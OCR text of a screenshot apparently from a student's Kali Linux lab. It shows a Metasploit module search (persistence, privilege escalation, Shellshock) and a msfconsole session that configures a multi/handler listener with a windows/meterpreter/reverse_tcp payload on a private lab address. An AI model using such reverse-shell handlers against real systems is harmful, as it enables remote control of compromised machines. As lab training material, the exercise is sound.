 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3 11:30
kali@kali: ~
File Actions Edit View Help
# Name Disclosure Date Rank Check Description
0 exploit/linux/local/apt_package_manager_persistence 1999-03-09 excellent No APT Package Manager Persistence
1 exploit/android/local/janus 2017-07-31 manual Yes Android Janus APK Signature bypass
2 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 normal Yes Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
3 exploit/linux/local/bash_profile_persistence 1989-06-08 normal No Bash Profile Persistence
4 exploit/linux/local/desktop_privilege_escalation 2014-08-07 excellent Yes Desktop Linux Password Stealer and Privilege Escalation
5 exploit/multi/handler manual No Generic Payload Handler
6 exploit/windows/mssql/mssql_linkcrawler 2000-01-01 great No Microsoft SQL Server Database Link Crawling Command Execution
7 exploit/windows/browser/persits_xupload_traversal 2009-09-29 excellent No Persits XUpload ActiveX MakeHttpRequest Directory Traversal
8 exploit/linux/local/yum_package_manager_persistence 2003-12-17 excellent No Yum Package Manager Persistence
Interact with a module by name or index. For example info 8, use 8 or use exploit/linux/local/yum_package_manager_persistence
msf6 > use 5
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show optios
[-] Invalid parameter "optios", use "show -h" for more information
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lport 9999
lport ⇒ 9999
msf6 exploit(multi/handler) > set lhost 192.168.198.100
lhost ⇒ 192.168.198.100
msf6 exploit(multi/handler) > set  payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
File Actions Edit View Help
DAVIDE CANNAVACCIUOLO BTEREBELS 20/04/24 SCUSI IL RITARDO
CTRL (DESTRA)
14°C
Preval. nuvol.
Cerca
myhp
64
17:30
20/04/2024